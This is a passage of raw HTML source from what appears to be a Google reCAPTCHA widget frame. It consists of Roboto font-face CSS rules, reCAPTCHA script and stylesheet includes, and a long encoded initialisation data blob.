  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="7GzfMrpXlQ67WipqoQSIUg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="7GzfMrpXlQ67WipqoQSIUg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="7GzfMrpXlQ67WipqoQSIUg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/bmV3IFpbdF0obVswXSk6Sz09Mj9uZXcgWlt0XShtWzBdLG1bMV0pOks9PTM/bmV3IFpbdF0obVswXSxtWzFdLG1bMl0pOks9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\x22,\x22GsKQw7hTw4nCu8OAwq1ZNcOzwqEcG8K4wqrDicKSw7bCpglBwoDCpgs8G8KJIMKFWcKqw6tSwqwvw7RFVFfCnsOsE33Ct8K4MF1hw7zDkjw8aDTCiMOsw44dwroXERR/eMOawqjDmG3DgMOcZsK0YsKGC8OxYm7CrMOVw5/DqSIZw5bDv8KJwpfDjSxTwonCm8K/[base64]/VVxsJANzw7fDgTttwotZwptHw7PDvxhHwpDCoC44wpZLwp9xYzLDk8KhwoZUw6VeNyVew6BDw4/CnMKzGS5WBlbDpUDCh8KswpLDlykHw74Ew5fDlw3DgMKew6jCo2Bkw5xUw58PTsKywrXDvCHDimM6bm1+wrHChCrDgiXClQ1pwqHCrjjCrUsXw50/[base64]/CqsO6TQvClFHCumkFwqvDscKVPsKHVsKVw59Rwq7DgsOzwq8Cw5XCs8KPw4nCpSLDsXBuUsO/wos6OH7CrMK7w5fCicOXwrzCmVnCjMOlw4bCsinDn8Kow6HChsK9w7N+MD9XJcOKwoYDwpxLLsO2CxAcR8KnCFLDg8K8CcKfw5bCkh/CtgV2eU9jwqvDsBUfVXDCusK4PhXDqsOdw5lMAW3CqgbDucOmw5g7w7LDtcOaQhfDm8OQw7E2bcKCwo/DksKnOjs1SHrDoWMQwpxeMcKmKMOXwoowwoo/w7LCuMOFPMKZw6Zkwq3CqcOBwpYqw4XCi2PDjcOlFVFLwq/CtUMYOMKjacOCwpLCtMOvw5/DtnfCssKQX34yw7rDvknCqkDDtGjDu8KDwpk1woTCocODwr1ZbzZTCsOaXlcHwqzCuxF5SQthSMORScOuwp/DhSwtwpHDkxJ6w6rDusOdwptVwonCpnTCi0HCtsK3QcKoEcOPw7oDwrxrwqXCtsODe1BcZyPChcKhw6RCw53CoSgtw7FxCsKGwrDDp8KYAMK1wqLDncK/[base64]/[base64]/CusKzwoIcwpMUwr8Ew5U0w7PDisKnw5HCr8KQQAswFihgS0pSwqsIw7nDhMK9w5fCsh/CrMO8bwENwqZ9GmEdw6l7ZGbCoTvChTAxw4p/w6g0woIww4ovwpbDpz8pWsObw5bDnRl/wrXCj2PDuMKSf8K4w5LDgcK5wrbDuMOLw4PDkzrCtlBQw57Cl1dGFsO7w50Iw5HCrFbCjsKcbcK4wp3DoMOADsKEwqRJFRzDqcOSCz1PJlxZS1VzBGzDpMO3bV0/w49qwp8yFjdLwoHDjMOsaVFSR8OQHBtoJjQbTsK/fsOOEsKxIMOkwoBcwpR2wrQJwq4Lw7FCPRUzAVpzwrsUXxvDt8KTwrRUwqLCpWzDn2fDg8KCw4HCkynCjsOGQsKEwrQDwqfCn2EUVBEzEcK/[base64]/DrDRPwqnClMKBw4h8w7sNw7ksd8OpXTLCinPDt8Khw59DwpTDssOOVV/[base64]/CjCEyw4p/wqPDsMOVwrBVwqbCiyTDvcO9wo4cGSUgwp8WBMKpw5DClmPDrWvCmTLCocOIw4FXwrHCj8KBw6DCuxd9RMOkwqfDtMKHwrk2DWLDgcOBwrEzX8KKw5rCqsOIw4/[base64]/Ch14ZUcK9w6nDncOlwqTCjjJrPsOYOnI5w4JYw4/[base64]/DiMONW8Kxw5dDwpw7RXYQGBMjPWDDundmwoUBw6jDkcKWw6DDrsOlDcOhwrAJcsKRXMKjw4rCr2kXZUDCo2bDmF3DsMK/w7DDosK4w4pYw4gHJhHDsl/DombClRLDssOaw61wEMKFwopgYMK/PcOsBMKAw5TCvMK4w6ROwqxNwobDijg2w4QNwrXDoQZOcMOMZMO/w7fCjsOCYgdiwovDmRhWJC5PJR/[base64]/DlwsCwrrDqcKXwrbDnXjDnl/[base64]/DscOjw5UDfDbCjE4Cw7rDjMKtY8O7GhDDuQRPw5wcw5N9cMO/BMKJw4fClsKSw4ZMMR4HVULDo0fCvB/DtMK5w74BacO8wo3DlyhoNn/DvmjDvsK0w4fDoRohw6PCuMOwHsOSc1wIw4TDk1Avwrt9SMOPwoXCqWjCnsKRwpNZDcOfw43DhwvDii/DnMOBC3dXwpUAaHJsYcODwrUuBAjCpsOgwrwbw7XDn8K8FBIuwrZ4wo3DtsKTbSx3dsKTHFRlwqEIw6rDo1M8L8KLw70eDmFCAClCOxg/[base64]/[base64]/[base64]/Lmk6cSdbw5PChMOHY2zDmxJ8wrUbw5vCncO1TcKTHcKsw69Jw60QNsK9wq3CuMKlTArCi1DDqi91woPCswV5McKSYzlUFXZrworCk8KmK3UPXC/CicOxwpVlw5XChcOoUsOUR8Ksw5nCjRlfJlrDqHkxwq4qw77Dm8OFQShVw6zCgkVBw6DCr8O8O8Kyc8KJfCZ1w5TDgW/[base64]/acOna3rDslxgf8KpHsOiw7R8f3xzwqMvwp3Ci8OgTiLDgsKABcKhBMOWw57DnnFpQsOowrJCFC7Cmh/Cjm3DuMKXwocJHHjCl8O9wqrDsC0SWcOmwqfCjcKdVmnClsOqw7Q0R3ddw51Lw43DvcKLbsOtw5LCj8O0woAmw4kYwqJKw5rCmsKhW8K/[base64]/[base64]/w6/Cq8OrRcOhwpwOMMKYOGnCt8OGwoPCqkrCvyp5w5jCjcO2w598Z3VGP8KNPzHCsQfDnn07wpHDqcOXw5XCoADDtR0CLRd1G8KUwpd/Q8OxwqdTw4EOGcOfw4zDg8O5woVswpLCqQVLKB7CqMOow6AFY8Kvw7bDsMKWw6/[base64]/[base64]/dsKrwoEXw7/DpcKWwozDkXUAc8KGwpLDlFbDqcOJw6URwq03wr7CjsOJw7zCvx1Iw4hrwr99w4XCihzDsmZAHiZoPcKYw74QHsOQwq/DmTzDkMKZw5dVQMOOb1/CgcKgOzoXbg8rwqtnwoJybF7DuMKye1LCqsKwBXAdwr50IMOlw6LCmAbChHjClCXDtsKHwobCv8Ota8KfS0PDh3VIw54Xa8O7w6hvw60WVcKcBx/DtcKSY8Kaw7XDicKuW0ofBsKlworDg21pwrnCpELCh8O5DcOcEwvDtRvDpzrCtcOjK2XDkQ8twohRKmxvCMOBw49PBcKCw5/CsH7Ci33DtcKWw7/[base64]/w6dJRsODA8OswqfDpMOfV1Rcwr/CnwfCg8O6MsOQw5DChDnCsT9XdMOiFX98PcOFw7law7sawrzCgsOrNRtmw6jCgjHCuMKzaSJFw7vCtmLCtMOcwrrDhUfChBhhD0/DhxpjJ8KZwprCoE/DgsOPGHvClB5GCkoaeMKiRm/CkMO+wo90wqwhw6YDX8KHw6bDsMOMwrvCqXHCqEtiOcK6BsKQIHfCi8KIfToOe8OrZGNNGy/DiMOSwrfDnnnDi8Kpw7cLw4EAwrUhwpIgb1fCisKDZcKaEsOYNcKvQcKEwo0Lw6RnWmItTlI2w7TDkW/CnGYZwonCi8OuYAEWPS7Dm8KwGxNYMsKhIhXCo8KaFSoCwrp0w6jCucKZV1PCoBrDt8KwwpLCtMK9AR/Cv2/DjFDDhcOhNHTCiTkfMUvChhALwpTDvsO3Yk7DvTQMwoDCrcKsw7zCnsKedX1McxIXGsKawq59OsKpGFd4wqwfwp3DlhfDsMOwwqoMf14awohlw6EYw5zDgRbDq8Oaw60/wrM2w4/DlnV9H2fDgSrCkzp/HyU4ScKkwo5hS8OYwpLCncKuMMOawo3CiMO4MSpKOwvDm8Kuw7QfZEXDmmM6fykKB8KNP33CgcKEw4wyejd9QQfDjcKjLsKiQcK+wrjDscKjGGDDmzPDmgMRwrDDkcOEdU/ChwQ+aWrDsSAMw5MEEsO5AgDDsQfCocKPVGQuGFnClyUjw5EEcXAgwpFdwoU5a1DDoMO6wrLCtys/NsKCNcKfFcOKVWEBNcKIPsKUwqUKw6vChwZgGDnDtzw2CMKPf35xfR0mH3IWBRXCv3jDiG/[base64]/Cr8OfNBgAcT0Fw7pZJsO5JsKpWAl/QTxRw4XDmMOewqIiwo3DtTZTwqIbwq3CjQzCiA5AwqLDhwnDnsKUWzdUYhvCv8KAU8O4wq4wQMKowqDCmRnCvMKtDcOhAyXDgCsmwpDCpgfCuDoiQcKgwq7DvQXCk8OeBMKGX1wWUcOow401KibCnzjCjXZ1AsOsOMOIwrTDpg3DmcOBHz3Djg7CrGE+ZcKjw5/CgkLCrRjCiUjDv3zDjSTCmwZuHRXCssK4R8OZwofCgMOtd39AwqPDqsOLw7c3SC5ONMKQwo05dMOBw60xwqzCqMKEQl1ewovDpXs6w5nDsWdjwrUNwpVxZV7Cq8Ovw5zDtsKQVyrDuWvCu8KVZsO6wr5/BjPDl17Di3AtCcO/[base64]/T8OjWMKybsO4X8KPwo0zd8KOSAVdw5zDhxYwwptDw4fDjwDDrsKTQMKQOhXDrMKnw7jCkBF+wpgz